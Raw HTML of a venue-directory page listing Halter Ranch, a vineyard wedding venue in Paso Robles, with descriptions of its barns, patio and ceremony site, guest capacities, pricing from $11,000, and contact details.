		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://santabarbaravenues.com/">
           <img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<!--start advanced search section-->
<div class="advanced-search advance-search-header houzez-adv-price-range " data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    
                                        <div class="row">
                        <div class="col-md-7 col-sm-7">
                            <div class="form-group no-margin">
                                <div class="input-group">
                                    <div class="input-group-addon"><i class="fa fa-search"></i></div>
                                    <input type="text" id="keyword" class="houzez_geocomplete form-control" value="" name="keyword" placeholder="Enter keyword...">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5">
                            <div class="row">

                                    
                                                                        <div class="col-sm-4 col-xs-6">
                                        <div class="form-group no-margin areas-select">
                                            <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                                <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                            </select>
                                        </div>
                                    </div>
                                    

                                                                        <div class="col-sm-4 col-xs-6 text-center">
                                        <button class="advance-btn blue btn" type="button"><i class="fa fa-gear"></i>Advanced</button>
                                    </div>
                                    
                                    <div class="col-sm-4 col-xs-6">
                                        <button type="submit" class="btn btn-orange btn-block houzez-theme-button">Search</button>
                                    </div>
                            </div>
                        </div>
                    </div>

                    
                    <div class="advance-fields">
                        <div class="row">

                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                                                            <!--<div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <input type="text" class="form-control" value="" name="propid" placeholder="">
                                    </div>
                                </div>-->
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                        
                            
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="advanced-search-mobile houzez-adv-price-range" data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    <div class="single-search-wrap">
                        <div class="single-search-inner advance-btn">
                            <button class="table-cell text-left" type="button"><i class="fa fa-gear"></i></button>
                        </div>
                        <div class="single-search-inner single-search">
                            <input type="text" class="form-control" value="" name="keyword" placeholder="Enter keyword...">
                        </div>
                        <div class="single-search-inner single-seach-btn">
                            <button class="table-cell text-right" type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>

                    <div class="advance-fields">
                        <div class="row">
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                                                    <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-orange btn-block houzez-theme-button"><i class="fa fa-search pull-left"></i> Search</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div id="section-body" class="">

	
	


    <!--start detail top-->
    <section class="detail-top detail-top-grid no-margin">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div class="header-detail table-list">
    <div class="header-left">
        <ol class="breadcrumb"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/"><i class="fa fa-home"></i></a></li><li><a href="https://santabarbaravenues.com/property-type/barn/">Barn</a></li><li><a href="https://santabarbaravenues.com/property-type/corporate/">Corporate</a></li><li><a href="https://santabarbaravenues.com/property-type/estate/">Estate</a></li><li><a href="https://santabarbaravenues.com/property-type/historic/">Historic</a></li><li><a href="https://santabarbaravenues.com/property-type/indoor/">Indoor</a></li><li><a href="https://santabarbaravenues.com/property-type/outdoor/">Outdoor</a></li><li><a href="https://santabarbaravenues.com/property-type/ranch/">Ranch</a></li><li class="active">Halter Ranch</li></ol>        <h1>Halter Ranch
            <span class="label-wrap hidden-sm hidden-xs">
                                    <span class="label label-primary label-status-125">Active</span>
                                            </span>

        </h1>
        <address class="property-address">8910 Adelaida Rd, Paso Robles, CA 93446, USA</address>    </div>
    <div class="header-right">
        <ul class="actions">
            <li class="share-btn">
                
<div class="share_tooltip tooltip_left fade">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=Halter+Ranch&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F&via=Santa+Barbara+Venues" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F&amp;media=https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House-1024x683.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F&title=Halter+Ranch&source=https%3A%2F%2Fsantabarbaravenues.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="https://plus.google.com/share?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="right" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>            </li>
                        <li class="fvrt-btn">
                <span class="add_fav" data-toggle="tooltip" data-original-title="Favorite" data-propid="5876"><i class="fa fa-heart-o"></i></span>            </li>
                                    <li class="print-btn">
                <span><i id="houzez-print" class="fa fa-print" data-toggle="tooltip" data-original-title="Print" data-propid="5876"></i></span>
            </li>
                    </ul>
        <span class="item-price item-price-text price-single-listing-text"></span>    </div>
</div>            </div>
        </div>
    </div>
</section>    <!--end detail top-->

    
    <!--start detail content-->
    <section class="section-detail-content">

        
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">

                    
                    <div class="detail-bar">

                        
<div class="detail-media detail-content-slideshow">
    <div class="tab-content">

        <div id="gallery" class="tab-pane fade in active">
            <span class="label-wrap visible-sm visible-xs">
                                    <span class="label label-primary label-status-125">Active</span>
                                            </span>
            <div class="detail-slideshow">
                <div class="slideshow-main">
                    <div class="detail-slider">
                        <div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Sunset-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Barn-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Ceremony-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_HistoricBarn-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Pond-1-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Reception-1-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div>                    </div>
                </div>
                <div class="slider-thumbs-main">
                    <div class="slider-thumbs">
                        <div><img src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House-150x110.jpg" alt="SBV_HalterRanch_House" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Sunset-150x110.jpg" alt="SBV_HalterRanch_Sunset" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch-150x110.jpg" alt="View More: http://andrewgarciaphotography.pass.us/shauna-scott" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Barn-150x110.jpg" alt="SBV_HalterRanch_Barn" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Ceremony-150x110.jpg" alt="SBV_HalterRanch_Ceremony" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_HistoricBarn-150x110.jpg" alt="SBV_HalterRanch_HistoricBarn" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Pond-1-150x110.jpg" alt="SBV_HalterRanch_Pond" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_Reception-1-150x110.jpg" alt="SBV_HalterRanch_Reception" width="100" height="70" /></div>                    </div>
                </div>
            </div>
        </div>

                    <div id="singlePropertyMap" class="tab-pane fade ">
                <div class="mapPlaceholder">
                    <div class="loader-ripple">
                        <div></div>
                        <div></div>
                    </div>
                </div>
            </div>
            <input type="hidden" id="securityHouzezMap" name="securityHouzezMap" value="3edaa9a68b" /><input type="hidden" name="_wp_http_referer" value="/property/halter-ranch/" />            <input type="hidden" name="prop_id" id="prop_id" value="5876" />
        
                    <div id="street-map" class="tab-pane fade "></div>
        
    </div>

    <div class="media-tabs">
    <ul class="media-tabs-list">
        <li class="popup-trigger" data-placement="bottom" data-toggle="tooltip" data-original-title="View Photos">
            <a href="#gallery" data-toggle="tab">
                <i class="fa fa-camera"></i>
            </a>
        </li>
        
                <li data-placement="bottom" data-toggle="tooltip" data-original-title="Map View">
            <a href="#singlePropertyMap" data-toggle="tab">
                <i class="fa fa-map"></i>
            </a>
        </li>
        
                <li data-placement="bottom" data-toggle="tooltip" data-original-title="Street View ">
            <a href="#street-map" data-toggle="tab">
                <i class="fa fa-street-view"></i>
            </a>
        </li>
        
    </ul>
    <ul class="actions">
        <li class="share-btn">
            
<div class="share_tooltip tooltip_left fade">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=Halter+Ranch&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F&via=Santa+Barbara+Venues" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F&amp;media=https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House-1024x683.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F&title=Halter+Ranch&source=https%3A%2F%2Fsantabarbaravenues.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="https://plus.google.com/share?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="right" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>        </li>
                <li>
            <span class="add_fav" data-toggle="tooltip" data-original-title="Favorite" data-propid="5876"><i class="fa fa-heart-o"></i></span>        </li>
            </ul>
</div></div>

<div id="description" class="property-description detail-block target-block">
    <div class="detail-title">
        <h2 class="title-left">Description</h2>
    </div>

    <h2 style="text-align: left;"><i>Picturesque Barnyard  on Estate Vineyard in Paso Robles  </i></h2>
<p>The Silo Barn has been fully retrofitted for indoor events while retaining its unique rustic exterior. Conveniently, climate controlled, the Silo Barn provides a comfortable setting for summer or winter weddings. The decorative concrete floors offer an ideal surface for formal events and dancing. The Silo Barn includes two mobile bars, a buffet bar, AV equipment, and an uplit, glass-topped dance floor adjacent to the historic grain elevator.</p>
<p>The Silo Patio is a beautiful open-air event space. Perfect for dancing or dining under the stars. It is located conveniently next to the on-site catering kitchen between the Silo Barn and Ceremony Site. Italian string lights and landscaped moonlighting included.</p>
<p>The ceremony site is located just beyond the Silo Barn amidst a 100-year-old oak grove and a natural meadow. It allows for multiple vantage points, with landscaped walkways, natural gardens, and a stone circular ceremony site. It can also be used as a secondary event space.</p>
<p>The Historic Barn retains its original structure from the 1880s and radiates rustic charm and character. The Historic Barn provides a huge indoor space with decorative concrete flooring for larger receptions or a grand scale ceremony. Pricing available upon request.</p>
<p>A landmark of Halter Ranch, the covered bridge is a singular setting for a covered outdoor ceremony or smaller receptions. Pricing available upon request.</p>
<p>Silo Barn Venue: Indoors 120, Outdoors 175</p>
<p>Historic Barn Venue: Indoors 200</p>
<p><strong>RATE:</strong> $11,000+* / <strong>CAPACITY:</strong> 120 &#8211; 200 / <strong>WEBSITE: </strong><a href="http://www.halterranch.com/weddings" target="_blank" rel="noopener">halterranch.com</a></p>
<p>*pricing varies on guest count and areas rented</p>

    </div>
<div id="address" class="detail-address detail-block target-block">
    <div class="detail-title">
        <h2 class="title-left">Address</h2>
                <div class="title-right">
            <a target="_blank" href="https://maps.google.com/?q=8910%20Adelaida%20Rd,%20Paso%20Robles,%20CA%2093446,%20USA">Open on Google Maps <i class="fa fa-map-marker"></i></a>
        </div>
            </div>
    <ul class="list-three-col">
        <li class="detail-address"><strong>Address:</strong> 8910 Adelaida Rd </li><li class="detail-city"><strong>City:</strong> Paso Robles</li><li class="detail-zip"><strong>Zip/Postal Code:</strong> 93446</li><li class="detail-area"><strong>Neighborhood:</strong> North of SB</li><li class="detail-country"><strong>Country:</strong> United States</li>    </ul>
</div><div id="features" class="detail-features detail-block target-block">
    <div class="detail-title">
        <h2 class="title-left">Features</h2>
    </div>
    <ul class="list-three-col list-features">
        <li><a href="https://santabarbaravenues.com/feature/late-night/"><i class="fa fa-check"></i>Late Night</a></li><li><a href="https://santabarbaravenues.com/feature/recycling/"><i class="fa fa-check"></i>Recycling</a></li>    </ul>
</div>

                                            </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar ">
                    <aside id="sidebar" class="sidebar-white">
    
        <div class="widget widget-contact-agent ">
            <div class="widget-body">
                <div class="form-small">
                    <div class="media agent-media">
    <div class="media-left">
        <a href="https://santabarbaravenues.com/agent/halter-ranch/">
            <img src="https://santabarbaravenues.com/wp-content/uploads/2016/08/SVB-abreviated-logo-3-150x150.jpg" alt="Halter Ranch" width="75" height="75">
        </a>
    </div>
    <div class="media-body">
        <h4 class="media-heading">CONTACT VENUE</h4>
        <ul>
                        <li><i class="fa fa-user"></i> Halter Ranch</li>
            
                        <li><i class="fa fa-phone"></i> 805-226-9455</li>
                    </ul>
<!--         <a href="https://santabarbaravenues.com/agent/halter-ranch/" class="view">View my listing</a> -->
    </div>
</div>
        <form method="post" action="#">
            <input type="hidden" name="target_email" value="wedd&#105;&#110;g&#115;&#64;ha&#108;t&#101;rr&#97;n&#99;h&#46;&#99;&#111;m">
            <input type="hidden" name="agent_contact_form_ajax"
                   value="32c83106a5"/>
            <input type="hidden" name="property_permalink" value="https://santabarbaravenues.com/property/halter-ranch/"/>
            <input type="hidden" name="property_title" value="Halter Ranch"/>
            <input type="hidden" name="action" value="houzez_agent_send_message">

            <div class="form-group">
                <input class="form-control" name="name" type="text"
                       placeholder="Your Name">
            </div>
            <div class="form-group">
                <input class="form-control" name="phone" type="text"
                       placeholder="Phone">
            </div>
            <div class="form-group">
                <input class="form-control" name="email" type="email"
                       placeholder="Email">
            </div>
            <div class="form-group">
                <textarea class="form-control" name="message" rows="5"
                          placeholder="Description">Hello, I&#039;m interested in                    [Halter Ranch]</textarea>
            </div>
            <button class="agent_contact_form btn btn-orange btn-block">Request info</button>
            <div class="form_messages"></div>
        </form>
    
                </div>
            </div>
        </div>

        
        <div id="text-3" class="widget widget_text"><div class="widget-top"><h3 class="widget-title">Need help with your event?</h3></div>			<div class="textwidget"><p><a href="https://soleraandcompany.com/" target="_blank"><img src="https://santabarbaravenues.com/wp-content/uploads/2017/10/entree2-w990h550.jpg" /></a></p>

<p style="text-align:center;"><a href="https://soleraandcompany.com/" target="_blank">SOLERA & COMPANY</a><br/>

<p style="text-align:justify;">
This website is presented as a complimentary service by Solera & Co., Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.
</p>
<p style="text-align:center;">
805-963-5766<br/>
<a href="/cdn-cgi/l/email-protection#0c697a6962787f4c7f6360697e6d6d62686f63617c6d6275226f6361"><span class="__cf_email__" data-cfemail="127764777c666152617d7e776073737c76717d7f62737c6b3c717d7f">[email&#160;protected]</span></a></p></div>
		</div><div id="houzez_featured_properties-2" class="widget widget_houzez_featured_properties"><div class="widget-top"><h3 class="widget-title">Featured Properties</h3></div>            
                        

			<div class="widget-body">

								<div class="property-widget-slider slide-animated">
				
																			
							<div>
								<div class="figure-block">
									<figure class="item-thumb">
																					<span class="label-featured label label-success">Featured</span>
																				<div class="label-wrap label-right">
											<span class="label-status label-status-125 label label-default">Active</span>

										</div>

										<a href="https://santabarbaravenues.com/property/riveredgefarm/" class="hover-effect">
											<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="River Edge Farm" decoding="async" fetchpriority="high" srcset="https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-350x195.jpg 350w" sizes="(max-width: 1170px) 100vw, 1170px" />										</a>
										<figcaption class="thumb-caption">
											<div class="cap-price pull-left"><span class="item-price item-price-text"></span></div>
											<ul class="list-unstyled actions pull-right">
												<li>
													<span title="" data-placement="top" data-toggle="tooltip" data-original-title="3 Photos">
														<i class="fa fa-camera"></i>
													</span>
												</li>
											</ul>
										</figcaption>
									</figure>
								</div>
							</div>

					

																			
							<div>
								<div class="figure-block">
									<figure class="item-thumb">
																					<span class="label-featured label label-success">Featured</span>
																				<div class="label-wrap label-right">
											<span class="label-status label-status-125 label label-default">Active</span>

										</div>

										<a href="https://santabarbaravenues.com/property/longoriaonstate/" class="hover-effect">
											<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="longoria on state" decoding="async" srcset="https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-350x194.jpg 350w" sizes="(max-width: 1170px) 100vw, 1170px" />										</a>
										<figcaption class="thumb-caption">
											<div class="cap-price pull-left"><span class="item-price item-price-text"></span></div>
											<ul class="list-unstyled actions pull-right">
												<li>
													<span title="" data-placement="top" data-toggle="tooltip" data-original-title="4 Photos">
														<i class="fa fa-camera"></i>
													</span>
												</li>
											</ul>
										</figcaption>
									</figure>
								</div>
							</div>

					

																			
							<div>
								<div class="figure-block">
									<figure class="item-thumb">
																					<span class="label-featured label label-success">Featured</span>
																				<div class="label-wrap label-right">
											<span class="label-status label-status-125 label label-default">Active</span>

										</div>

										<a href="https://santabarbaravenues.com/property/mira-vista-estate/" class="hover-effect">
											<img width="1024" height="569" src="https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="mira vista estate" decoding="async" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-350x194.jpg 350w" sizes="(max-width: 1024px) 100vw, 1024px" />										</a>
										<figcaption class="thumb-caption">
											<div class="cap-price pull-left"><span class="item-price item-price-text"></span></div>
											<ul class="list-unstyled actions pull-right">
												<li>
													<span title="" data-placement="top" data-toggle="tooltip" data-original-title="35 Photos">
														<i class="fa fa-camera"></i>
													</span>
												</li>
											</ul>
										</figcaption>
									</figure>
								</div>
							</div>

					

												</div>
												
			</div>


	    </div><div id="houzez_property_taxonomies-4" class="widget widget-categories"><div class="widget-top"><h3 class="widget-title">All Properties by Type</h3></div><div class="widget-body"><ul class="children"><li><a href="https://santabarbaravenues.com/property-type/barn/">Barn</a><span class="cat-count">(18)</span></li><li><a href="https://santabarbaravenues.com/property-type/corporate/">Corporate</a><span class="cat-count">(73)</span></li><li><a href="https://santabarbaravenues.com/property-type/estate/">Estate</a><span class="cat-count">(24)</span></li><li><a href="https://santabarbaravenues.com/property-type/historic/">Historic</a><span class="cat-count">(28)</span></li><li><a href="https://santabarbaravenues.com/property-type/indoor/">Indoor</a><span class="cat-count">(73)</span></li><li><a href="https://santabarbaravenues.com/property-type/ocean-view/">Ocean View</a><span class="cat-count">(36)</span></li><li><a href="https://santabarbaravenues.com/property-type/outdoor/">Outdoor</a><span class="cat-count">(107)</span></li><li><a href="https://santabarbaravenues.com/property-type/ranch/">Ranch</a><span class="cat-count">(19)</span></li><li><a href="https://santabarbaravenues.com/property-type/reception-hall/">Reception Hall</a><span class="cat-count">(1)</span></li><li><a href="https://santabarbaravenues.com/property-type/winery/">Winery</a><span class="cat-count">(29)</span></li></ul></div></div></aside>                </div>
            </div>
        </div>
            </section>
    <!--end detail content-->

    </div> <!--Start in header, end #section-body-->

    <!--start lightbox-->
    <div id="lightbox-popup-main" class="fade">
    <div class="lightbox-popup">
        <div class="popup-inner">
            <div class="lightbox-left">

                <div class="lightbox-header">
                    <div class="header-title">
                        <p>
                                                        <span class="hidden-xs">
                            Halter Ranch                            - 8910 Adelaida Rd, Paso Robles, CA 93446, USA                            </span>
                        </p>
                    </div>
                    <div class="header-actions">
                        <ul class="actions">
                            <li class="share-btn">
                                
<div class="share_tooltip tooltip_left fade">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=Halter+Ranch&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F&via=Santa+Barbara+Venues" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F&amp;media=https://santabarbaravenues.com/wp-content/uploads/2019/01/SBV_HalterRanch_House-1024x683.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F&title=Halter+Ranch&source=https%3A%2F%2Fsantabarbaravenues.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="https://plus.google.com/share?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fhalter-ranch%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="right" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>                            </li>
                                                        <li>
                                <span><span class="add_fav" data-toggle="tooltip" data-original-title="Favorite" data-propid="5876"><i class="fa fa-heart-o"></i></span></span>
                            </li>
                                                                                                                                            <li class="lightbox-close">
                                <span><i class="fa fa-close"></i></span>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="gallery-area">
                    <div class="slider-placeholder">
                        <div class="loader-inner">
